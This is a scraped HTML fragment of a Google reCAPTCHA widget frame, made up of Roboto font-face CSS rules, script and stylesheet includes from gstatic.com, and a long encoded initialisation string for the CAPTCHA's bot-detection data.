  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="08ztgFrkMKy77SIZkMkHCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="08ztgFrkMKy77SIZkMkHCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="08ztgFrkMKy77SIZkMkHCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmTFdfTXChsOiVEvCnMO5WMOzwqQnwpnCkVNJwoASw4JIw6HCpsOqX3/Ch8KQw5vDhDvDucO9w4vDgMKJTsKRw7fDlDopOsO0w5ZjFkQlwprDiwTDqTcJKUDClBnCm1hAPsO0JwEywqoVw6tdwojCuwfDmjPChcOcaH1kd8O/egHDsH0uHE0+wqfDgsOyJyp0ScKpS8Kuw4Izw4/DhMOGw7RpFDUZB1RvG8Oxe8KtVcO/[base64]/DizNjbxLCukXDpsKSISTDjVZNw4zCg8ODw4DCunVpw6plEEHCsStHw57DgsOJHMO4XBktCXTCujvCu8OewrXDkcOnwqLDusOPwoNLw5HCosOwew4iwpx8wr/Cp3zDgsOyw5ZyesOBw7E4K8Kew7tYw44xPlHDrMKmHsOkWsONwqfDu8OlwqtuckMKw7LDrmttUnTCjcO5JR9Mwr7Dn8KwwowLVcOlD2NZE8KQOsOiwqnCscKxHsKEwrjDqcKsYcKpLMOyTwpBw7QaXz4BTcOyG0R/fQLCq8K3w7YOaWRMA8Kyw4jCujkfIhFYGcK6w5TCucO2wqfDvsKEFsOyw7DDrcKLWEDCrMOBw6rCpMKCwpBecMOswoTCjlXDmyPClMOWw4HDgXvDkFgsCUo+w7EUI8OGOsKIw7Bpw7g7wo/DrsOEw6whw7/DjEwNw54LTMKJISvDggNgw7hSwqdPVxfDmhomwqAcRMOQwoUjBMOBwq81w69LYsKJT24UHsK1BMKoSlYww6BcTWXDk8O0C8Kvw6vClALDom3CrcOEw4rDiFZUdsOow63CkMOTY8Ozwodjwo/DvMOXWsKcd8Orw7LDm8OUOFIRwq4mO8KtE8Ogw6nDlMKZPiZ5QcKgccO8w4QIwqrDrMOMNMK8esKmFnXDnsKFwohKYsKhPSRtKMOsw7lYwpgyacOtG8OuwphTwqQIw4TDnMO6cTbDgsOQwp0PJxrDtMOiAsOAa0/Cp0XChsOnYVUXHMKoOcKcHDonRsOLAcOqf8KoJ8O/MRYXIlUxSsOcKxgfVDjDo0ZIw71EWSJRXcO9ZFnCo1tkw65rw7RUTGpnw4/CpMKwblVMwolcw6hVw5LDqTHDmUvDuMKnQhrCl1jCjcOiL8KCw7YWcMKYAwPDlMK6w5/DgkvDhXvDt2ocwqTCi0vDlsOZf8ObYQN/EUvCnsKTwqpew7R8w59zw7jDpsKnV8KWbsKOwo5WawB4b8OmQXkJw7QuNnUqwrg/[base64]/DjSjCpsORGhbDvU7CsADDlDXCjcKaTMO1JsKSw7zCgsKoVyPChsOew5IQQkXCr8OaSsKHFcOtZcKjX1TCgDDDmSzDnw0UD0YVTEgkw4Yqw5bDmAbDu8KGelYFCAvDssKyw5saw70Gb13DuMOCw4PDq8Ouw4XCsxzDvMO/w4YPwoHDi8K2w4tpF3rDrMKwTsOFFcKvacKDC8KSV8KkfCN9fR/DnkPCncKySj/[base64]/w61Qw59VPsKMNcOcV8Kow4hDw4rCoAV8wrzDrkN9w4c3wogdK8ORw4YxZMKBL8ONw4JoAMKjDGTCgwXCisKpw7I1LsOswqrDvVLDgMKZS8OaMMKpwrQFJhlrwpVHwpzCj8OKwqNyw6RQNkE/CTnChMKURsKCw4/CtsKzw5J3wqslG8K9IVXChMKqw6nCp8OIwoYLFMK3fQ/CvMKCwrXDhUpSEcKQCCrDhEXCl8OZDl4Tw5xrOMOzwrrCpnNZHlhTwr/CqCnDqsKPw7jCmTfCs8OWAg3DhkImw7sLw7rCvV7DiMO2wqbCvsK+Q24HF8OIfn0Uw4zDncOeSQgBw5k/wqnCjcKPQVgdOMOkwpApH8KrAwwUw4TDpsOlwpBBXsOLW8Kzwppvw60/aMOUw5URw6zCvMOENmPCnMKaw55FwqBvw63CoMKWF31uNcOoKcKlOXTDoyrDt8K0woYVwqddwrDCuVU6ZH3Ch8K6woTDk8Kaw53Cgw8eIxcuw6Unw4jCvWtMIVbCh0LDl8O3w6/[base64]/CgMO/[base64]/DjUDCnMOPwpNcaMKMV1oyw7/[base64]/woHCnTTCoMOTw6FCwrjDqcKiNsOEw6g+dh0ICnTCn8KGGsKVwpLCj3bDm8KRwonClsKRwo3DoyEKLm/CkiXCsFlfGBZjwpA0WsK7OVVzw5XCt0/Ct1PCrsKRPcKawrEVdMOZw5DCnmXDriQZw5bCqMK/eFMAwpPCr2VBdcKuBFjDvMO+G8OowrUGw40swrQAw5zDjhjChcKdw4x/[base64]/DuRINwqtvXMOLwrzDucK2WsOawpNBw47CswEMGisEG3YuJW/CuMOQwpFRWzXDpsOLPV3CgjUQw7LDpMKQwqDClsKQaBAhFw9obFoWcAvDk8OEAlccwqnDsVbDr8OgMCMLw5gTw4huwpfDtsOTw7tnVwdJF8OATxMaw6sCY8K/KCDCpsOJwosXwqHDrcOrNsOnwqfCkRHCnEdrw5HDssOPwpjCtkrDj8OzwofCqMOeCMK8GMKUbsKDwqfDu8OZA8KPw5LCi8OLwrZ+RB3DoXvDv0Bpw41oC8Orwr9wLcO0w48IbsK/MsO8wqoKw4Z2XRXCssKIRBLDnF/[base64]/Ct30Bw4rDtAjCi8OPasK/w6MVw4JxwplCwox6wpZEw43Csiw5NcOVU8OuFlHCgDTCg2QQdmVPwp4Rwp9Kw5cpw541w4DDtsOODMKgwrjCtU9Jw6IKw4jCvCsiw4hcw5zCjMKqBQrCu0NtfcO/w5N+w7FLw4vClnXDh8KLw5A5IGB3w4Ysw5xjwo0KEnYaw4TDrcKNP8OWw73Ck1s/wqU1ch9Gw6rClMK4w4ZNw5TDmzIVw6PDkh86YcOESsOzwqDCiDJxw7fDjWgJBHnCjAchw6YDw7bDkhlowpwQLFXCicKowofCpXzDi8OBwq5bbMK8bMKHWBMrwrjDkS7Cq8KBQDBSOhA0exHCkAY9WmQvw6Q/[base64]/CqRwsdjHDvMOFw6TCrMOdwq08woLDpCFywrzCgsOBS8KEwpwcw4PDsAvDjcKVCANPRcOWwqE7FV1Aw71fGUg/AcOQXcOqw5/DrsOWChE2MjQ2ecKTw41cwo1/OirCoRQBw6/DjEZQw4oYwrfCmGxeW2fCmcOCw6xhMsOQwrLDknPDhsOfwpjDrMK5ZMKow6zCimApwrIAesKRw7jDmcOrLHkkw6fDsHzCl8OfMD/[base64]/DosK/QMKDNUl2wqBawqFiA8KfZsOVw7nDqcOfw6rCux5/AMKcISXDh3hPTCkXwqhMeUIwQsKMC29tX3htI1BmRVk6H8OwQQBHwrHDiGzDhsKBw4s1w7rDvz3DpkVwfMONwoHCmUY7PsK/NTfCgMOOwoYBw7jCoXcswqvCtcO9w6DDn8OCIcKGwqzDh1NiP8OGwpB2wrAUwrtFKUE8AW5bNcKcwrPDgMKKPMOswqXClkd5w5nDjHVOwowNw6Nrw6V9DsOBK8Kxwpc2PMKZwrUaZ2RxwqIvPn1nw44MGcO+wr/DowDDs8Krw6jCnhTCo3/Cl8OaK8KQVcK0wqIWwpQnKcK1wpMPfsKWwr8ew4LDpmHDhGVyXgTDpCAZXMKBwrrDksOsXEXDsVJHwroGw70RwrXCug4QeknDmMOKwqQPwpDCosKtwp1Dal4lwqDDk8Ovw5HDk8OFwqgdZMKYw4zDl8KDV8O6bcOiLh53AcOCw5XDiiE/wqTDtmYAwpAZw5TDj2RsR8KZWcK2BcO0PsKJwoEGCMOsXi7DtcOmAsKzw4wBY0PDjsKew77DrDvDjHkLaFdhGG4mwqjDoEHDhBXDtMO+CnnDrwXDrmjCiAvCr8Knwr8Xw5o6ckglwrLClkxtw4fDq8ODwprDhF01w5vDhnMsAFNRw6A3RMKkwq/DqknDn13CmMOBw5gZwqRuYMK6w5PCnH1pw7pJCQYDwp9vUBYgQhwqwrM1Q8K7McKHHUYIXsK2SB3CsXzDkwzDlcKtw7fCgsKhwqI/[base64]/DpMKSRMOLwp/ChAkLwqTCjGlpw6QOF8ONNRPDh2TCpEjCpMKiO8KPwqsMZcKYPMKcPMKFL8K4YgfCpTdBC8KEesKgR1FywqPDq8KywqsTAcKgaFXDucKTw4XCkEU/VMOIwqpIwqx8w6zChUk1PMKQwp1OMMOqwrEFf01uw5HDhMKYO8KZwpXDtcK4e8KNIizDvMO0wrNGwrrDksKlwqrDt8KUScOjVAEZw75LacKCRsO/aQsowpsuPSHDskQYHww9wp/[base64]/[base64]/Cqg4JwrjDr8KybcKDwrdBwozDm0k6wpXDrMONXMO2QcKkwqLCocOcPsOGwpIew6DDocKvMi8cw67Dgj5jw4FcOVNDwrDDhDDCvUXCvcOKex7CusOHdUVZaiYpwqcDKBkdUcO9RklsEUgJGBNmM8OiMcO/[base64]/w4UEw6HCn8OTw5F5EMKZAcO4w6TDosO0d8KhwqPCmX/CgHfCmhTChWBww5VdXsKEw51dVXEMwpXDqn5PWSLDpSLCmsKyM31zwo7CnyHDpC8swpBXw5TCoMOAwrI7ZMKTc8OCe8OHw6lwwo/CsT1NecO3BMO/[base64]/CmgLDgBrCqwTDhxzDv8OPcsKgwpvDjsOjwofDm8OTw6HDl2zCn8OmCMO6ViTCv8OFLsKqw4gpHW9rCcK6c8K7b1wLfR7DicK+woDDvsOtw4Miw6k6FhLDq2jDmmHDlMO9wr/[base64]/[base64]/CpiUbBzwWe8OFRsOGwrHCuD1UNQDCvcOhEsO/blNqDiBWw7DCkRUlOlw9w6vCtsOsw5hLwqbDkWcGflo/wqjCpXYowqPDqsKTw5oew4dzC27CssKVV8Omw5p/BMKowoMLXzfDksKKdMOrasOFRTvCpVvCnjzDp1rCqsKHO8OhNsOtBQLDiBzDmVfCk8Ouw5HCvcKVwqQeSMOrw5VHKhnDg1bCn27DllfDpQ0Vc1/DrMOxw7PDu8KPwr3CiH5SZnDCjlFfDcK9w7XCp8Ktw5/Ckg/[base64]/[base64]/DlT0iUVrDizLClgJGOsOCW8K1VMOoHcK4IsKgwpZ3wpzDjSPCkcOLHsOEwpDCsm/CqcOGw4kDUlJTw541wobDhDPCtkrCgzA4RcOXQsOgw4xGJ8Kiw7VmR27Dlmx0wpXDjzPDnEcqVzDDrMOJF8OzF8Klw5o4w7k5O8KHbHwHwovCucO9wrDCp8KCBDUXBMO3M8OPw7bDosKTI8KxG8OTwqACGsKzMcO1bsKKJcKRQMK/[base64]/w7cww6hxwppTe8Ozw6k5w4HCj8KcNMKfbE/CpMKowoHDnsKibcOfDMOfw50RwrwUYF05wp7DqcOZwpDCtxzDqsODw7Jfw6nDrUrCqDhsCcOhwozDihUMKXHCvmYyXMKXPcKmQ8K4FFrDpjFwwrPDp8OWFk/DsUQ5I8Ocf8Kfw7kFan7Du1F8wqHCmBYAwqTDlzQzT8KnbMOMMWDCkcOQwovDrWbDv1cyQcOcw5nDmsOvI2zCjcK2A8Oaw7MqdXPCgCkgw6/CslYswpM0w7YHwqbDqsKKwoHDrVM4wqTDmngBIcK2fz5+LcKiNGFlw5wWw7wGcgXDqGPCmMO1w5hFw7fCj8KNw4tBwrF2w7NWwr3CtMOWdMOHCwNENHjClcKKwqkOwq/DjcOawqo7UEB9XFBkw4lMVsOTw4YreMOAcSFFwozCusOuwobDuxArw7sGwrLCj03Crjlnd8K9w7TDk8OfwoJbPF7CqSDDo8OGwqk3wq9mw4l/[base64]/CssKCFMKxwpHDqSrCs3obw4o6DcKvFAjCt8KCwqHCrsKpMsKRcUN0wqtcwo8lw69DwoUCC8KiEB81Gyp+esO2M0fCqsK+w6VFwp/Dmix5w5oOwogMwpBYdTFjOmxqJ8OEV1DCtnPDn8KdQ1JpwoXDr8OXw7cAwrjDrkcmdSk0wrrDj8KnFcOlK8Kvw6hhbkzCqg7CgW55wqpUCcKJw43DtsKmKMK4GkzDiMORdMOuJMKGPnbCssOyw4PDuQfDrilkwoYwb8K/[base64]/DmcOpwpfDqsOJQcKQZWF8wr0jwpI9wq3DucOfwpEBGm3CpcKMw6FIRyw0w4I5JcK4YFnCr3RkezJbw5RufcOtQsKsw6sGw5N+N8KXegBnwrRawqjDs8KyVElCw4vCgMKJw73Dv8KUHWjDpnAdw73DvDwOSMOTE2sZTF/DjCPDlwM4w4tpImJ3w6l7FcOcCx54w7PCoBnDmsOrwp41wpLCscKDwpnCnygLPsKxwpzCrMKGV8K9bx7CnhXDrDPDpMOlXMKRw49Bwp7DlxkuwpdqwonCj3oXw77DjV/DvMOwwr/DtMKXDMKiWkZSw5LDpR0ZP8K6wq8mwohBw7oMOTIFccK9wqVOBhJxw49Pw4DDnWs4UcOsXA9TYXrCilzDuR1kwrlxwpfDm8OtIcKdbHZfb8OsF8OKwoMpwoVJJxvDrAdxLMKRVjzCpj7DvcK3wpc1U8KDXMOHwp9Ow4NHw4DDmRpxw7wcwql/[base64]/wqhqw4PCm8Kiw7bDu8K5wpTDuUzCgyrDmWBPK8KaFMOVdRBxwrZTwp0+w7/DpMObWWHDvk5TTsKPGF7DliQIVcOawp7DncOhwrjDjMO1NW/Dn8Ksw4Eqw4bDvk7Dig5qw6DCkitnw7TDhsO2B8KLwrLCgMOBPBo7w4zCtXA9a8O7wo8nH8O3wogCc0ldHMOYTcKwQknDuiV1w5pJwprDpsOKwok7UMKnwpvCo8O1w6HDvGzDsAZJwp3Cl8OHwoXDisOXF8K/wr15EStyc8Ocw4PCtwMcNjDCg8O8YXpiw7PDtDpPwoJ6ZcKHacKHSsOUYDwpCsK8w7PCkBNgw7QWIcO8wowPVw3Co8OowrfDssOEfcOjKQ/Drw1dwoUWw7QVJzzCicKNA8Omw5V1ZMKzQxDCjsKnwoXDkxEOw6YqfcKpw6kaM8KaNzdSw6wsw4DCvMO/woM9wogowpFQfHzCosOJwo3Cu8OswpE6e8OLw5DDqV8vwr3Dg8OuwovDulgLC8KXwo06Dj9yUcOTw4TClMKqwr9BcABdw6c8wpLCsi/CgwF+XcOxw4PDogvCjMK3eMOyb8OdwopNw7RDLTgMw7zCmGHClMO8C8OWw7dYw7pFG8OqwoNkw77DtiZddDYRRmRow656OMKSw5R2w7vDisOyw7Ubw7TCoX7ClsKswqzDpx3CiwATw7VzLFnCq2Bxw6rDjmvCrxLCkMOnwr/CisKOKMKlwrptwrZqb11XTnZgw49owr7DtmPDtsOywqjCpcK4woTDj8OBdVNaHg8HNk55XlDDoMKWw58Xw6ZWO8OnOMOjw7HCisOTF8OVworCiUwuFcOwD2rCrEEiw7zDvSPCtHsAQ8O3w4dTwq/[base64]/RgMPL2N8woTCl29ZwoXCu0rCl2HDkMKAaFrCn3ljG8O3w49+wo4DH8KjMEoBa8O6QsKBw4R/w503NCBSbsOlw4nCpsODGMKxEx/CpcK3IcK9wpnDrMORwoUmwofCmMK1w7hAFmliwpnDg8KkS2LDusOzZsOMwoEuGsOFWU1JTR3DqcKMZcKlwpfCnsOeYFLCgwHDqGrCtR5tR8OCL8OvwojDncOXwq1aw7VOSXdTJcOKwosHIcOiWy7CjsKuckfDoDQXf3leLHDCucKnwot8CCjCj8KEVW/DuDrCs8OUw7VAKsOgwpDCnMK8bcOWOAHDiMKTwrgNwoDCksOPw5/DkVnCvlcpw5oDwr08w5LDmMOBwq3DvsOecMKOGMOJw5gQwpfDi8Kuwrxww6zDuCZOYMKaFcOKWwfCr8OlIV7CqsK3w6wmw7JRw7UaH8O7QsOJw6s5w5XCr1XCicKhwr/Co8K2DBBDwpErcsK6KcKXWsOZQsOcXR/CnyVCwrvDqMOtwpHCihVWDcKZDmQ1fMKWwr05wpolLUzDsldbw5pDwpDCn8KIw5JVUcOgwqvDlMOodUTDosO8w7o/wp9bw4YNY8KZwqgywoB3JBLCuBvCucKfwqYlw4wzwpjCicO7JcKeDiXDucOeR8OYHmHDkMKINhXDtH4OeTvDkh7DpUsqWMOEC8KewprDtsK2R8KFwr4rw4crYFZPwqQRw5/[base64]/Dnj4FdMKdcsK0GMO6LcK6CgbDrMKXRndgNT1swq5UNANGAMKywoZZdCpow4UKw4vCggbDpG1YwoFCX3DCs8KvwoE/HsO4wpB0w63DtEPCkyNeFVjCjsKUNMO9GFrDsHbDgAYCw53Cs0tuD8K+wpdxXCnChMO9wovDjMOXw7XCq8O3TsOvE8K/[base64]/DuhnDmMOWZcKlS3RswoEYFDF1B8Krw5AFG8OHw4TCssO6b28iW8Kzw63CvUhTwp7Cnx7CoCckw7NaJyQowpzCpEBpRUjCkBlsw6vCqQrCjV4Dw6tbD8OWw4nDvBTDjMKLw6gDwrzCsRYXwo9VQsOPcMKRXsKzW3LDil9cCXAzH8OWIRU1w6rCh3jDl8K/w5bCpcKhfiMBw61Fw4l5cF0hw43DiGvCp8KXHw3ClWjCk27DicOZRAoFN0ZAw5DCpcOwacOmwrnCvcKSc8KSfcOEYEbCsMOQGwrClsOmAC1Ww5sYSB8WwrRqwo8KB8OqwpkMw5DCl8OawoE9LUzCqU1cF2rDvlDDpMKNwpDDpMONIMK9wrrDgH52w7Z8aMKDw5FpUW/CmsKZcMOgwpl+wpkecXM8NcOSwpjDgcOFTsKIIcOLw6DCrgYkw47CncK8J8K5MhPDuUM/wrDCvcKXwpbDksKGw4NKAsOdw6BHI8KyNVwDw6XDhSwuTnoaPX/DqHLDvRJIWCbCvMOUw6hpVsKfNxBVw61CQ8OGwoFkw4HDgg8gfcORwrdjU8Kdwo4bWG9Xw60Owp44w7LDk8K6w6XCinN7w4UAw5LCmBw1SsOdwplxXcK+O0jCvinDqUoKfMKKQmHDhx9rHsOoGcKCw5nCiyPDpnlbwrgLwpkMw65qw5vCkMOsw6/DncOgZRfDgCsRXXliOB0JwrB3woYuwpxDw5tmNA/CtgfClMKcwoUAwr5Kw6jCmkkaw4/CiD/Dr8KIw5zCmHLDmxXCpcKcKGJfNcO4wolhw7LClMKjwqEJwpclw5MBGMK3wr7DiMKzDT7CrMOMwqkSw4DDiW0Aw6TDu8OnEUYSAk7ChBwQQsOHaT/DusKewqXDgyfCo8OawpPCtcKyw4EBMMK3acKFI8OqwqTDo0R7wppYwoDDs2c/[base64]/w78gwozDhsKQCGTCnU3DqcOQE3YiwqPChMKJw5nDjMOQw7/ClCIMw6rDm0bCsMOrQyVCUxxXwpXCqcOpwpXCnMOYw4NoeQxSCk4uw4zDjRfDkVXCv8Kgw5LDmcKoRGnDknbCu8OVw4TDj8KWwroqDznCmxUSOB/CscOtA2LCnFTCo8KFwrLCo08Edy9Nw5nDr3rCkExHL3Zjw5TDqDdyVyRuDcKDdcOGOwTDnsKMQcOkw7YUdWtjwpTClMOYIMKjDyoQRMOUw63ClBDChFUjw6XCgcOZwoTCsMOHw7rCqsKBwoEDw4PCs8KxPMK/woTDoisjwrAHaynDv8K+wq7CiMKcOMOjS2jDl8OCVSPDiEzDi8KNw4AKUsKGwoHCgAnCvMKrV1pWUMKJMMOSw7LDt8O4wqMOw6jCp140w7/CscKWw4h7PcOwf8KLa3zCk8OVIcK6woEgakcrUMOSw5pWwpMhNcOHJcO7w5/DmVrCjcKVIcOAb1vDj8OoSMKUFsO6w5xbw4/[base64]/CuMOew5ILEFM5wpjChm5KwrvDqsOVVRYVdAdpw6tswrbCu8Oow6XCqCjDm8OsBsO8wpXCvy/DsVDDryVtScO0dgLDisKoR8OpwqN5wpjCvRvCu8KlwrVmw5t/wp7Cmj9jacKNQWtgw68Kw4AZwqbCrSwhbsKcwr9OwrPDnMOhw5zClzIuVXXDnsKnwoIMw7DClwU9RcOwLsKow7d/[base64]/[base64]/RsK1wpQuwqh9W11NwqXCicOHEE1Cwrs6w4jCp34bw78kFzluw7MlwoXDqsOcP0oeSxLDr8OEwrxyf8K3wq/DpcO5RcKWJ8O8TsK4YWjCj8KKw4nChcOlCkkTMnfCgSg8wozCvwfCjsO3KcKQIcOIeHx+fsKSwq7DjMOZw49aPcObZcKqcMOmLsKwwrVDwqIMw7jCiU4NwpzDpVZIwpnDtRtqw6/DlE5/d3t1RsK9w74RGsKZJ8OvNcO9AsOhamgnwpV8BT/DgMKjwoDDomDCkXBAw7lTEcOaPMKywojDmGhje8Ohw5vCvhlKw4LClcOKwrJpwprCqcKpIA/[base64]/DqsKofzp9wo9iw4IIwpvDtRDCnjPDlcOGw73Ch8KLKwEYRsKxwrnCmzfDuCtEHsO2HcOzw7VbBMOowoXCl8O9wp3DlsOCODVyUQzDswTCusO5wonCqzFLwp3CsMO4XEbCusKMBsOtBcO8w7jDsj/CrHpobm7DtXI4w4jCtBRNQ8K/L8KWYlzDpWHClTgcbMOyQ8ORwrHDhDs0w7jDrcOnw69bFV7Dn15RQCXDsE1jwqzDuXbCnXzCoSlPwo0bwq7CvHpbPlQ5eMKdPHIDTcO4wrgvwpI7w68rwqAAYjrDjx94CcOpXsKrw5PClsOmw4LCkUkcc8OewqIyEsO/Kll/dkc5wqE8wrtiwr3DvsK2J8OEw7vCjMO4XDMsKhDDhMOCwpZ4wqhVw6DChgPCoMOSwrtAw6fClx/CpcO6BQIaLFfDhcOLcnZMw5XDmVfClcOvw793bVILwoYCBsKCbsOzw6s5wqc7KMKmw5TCnMOxF8Kowo9nGSfDl3pCHsKoXBHCoyAUwp/[base64]/DlsOMCcOpY27DslUNwrYHZcKuw7DCm8Oxw5MhwpxawrIWXCzDjkjCvRUrw6TDg8KLQcK/IlccwrsMwpnCssKcwoDChcKgw6LCs8KWwqtyw5UwLhEswrIGLcONw5TDkShhPDw8bsOYwpjDgMOEd2HDlkLDtCZWGsK3w4HDucKqwrXCv2sYwpvDtcOpVcOkwrcybRXCvMO1Nh40w7PDrjDDvD9Zw5lmIUplZF/Dmm/Cq8KEBQfDssK7woRKR8OowrzCn8Ocw4DChsOvwpvDkzHDhWXDuMK7a1fCpMKYWSfDu8KKwpDCpm3CmsOSJBrDqcKwccKxw5fClxvDjFt8w59bPEDCqsOGEcKFbsOCW8OjdsKBwoMIe2nCqUDDrcKlG8OQw5jDqhbDlk0Mw6/Dl8O0wrzCssOlHizChMOMw4EZHF/CrcOtJV5AFGnDlMK3bQpBSsKVe8OAYcK9wr/CscOTX8KydsKPw4Q3TFfCsMO+wp3CpcOWw4hOwrHCnDUOBcObJWXCuMOlDCZJwq8QwqNSBMOmw6Riw5oPwr3CiH3Ci8KmR8Ksw5BkwoRgwrjChwI/wrvDi0XCicKcw7coV3tBw7/DpD5GwoVlOcOvw7LCuEx4w6/Dh8KZO8KJCSPCmwvCqnptw5xywowiDMObXj8pwqLCkcOhwoTDrcO8w5rDpMOAMcOwPMKDwrnChsKywoDDrcK/[base64]/SErDuDEFYcKow5jCmX7DscKzFH5Hwp1dwpIgwr8sGF82woNIw6jDsjdGNsOHR8K/wqVNLkEHNxXCsyc3w4PDi3/Dk8OSNFvDgMKJHsOcw7fClsOqWMOYTsOGI0PDgcOOCy1Gw7Z6d8KgB8OcwrfDsDoTLHLDix4ew5Bowp8iORI1QsOGJsKywoUGw7kYw5RZLMKswrZjw61jQMKVA8KawpUrwo3Cg8OvJBJ5FSrDgsKPwqXDksK0wpLDmMKFwqE/JXDDvMOqVcOlw5TCmSdjfcKlw6tuLWbCtcO4wpvDgSrDo8OyBRTDnSTChUFFesOQLCzDsMOYw7Eyw6DDoAY7SUwQHsOtwr9JTMKKw5ctT3vCmMKNYxjDh8O5w5l3w6zDn8Kvw5F/ZysKw6bCvzYAw4hoRixjw67Do8KQw5HDj8Ow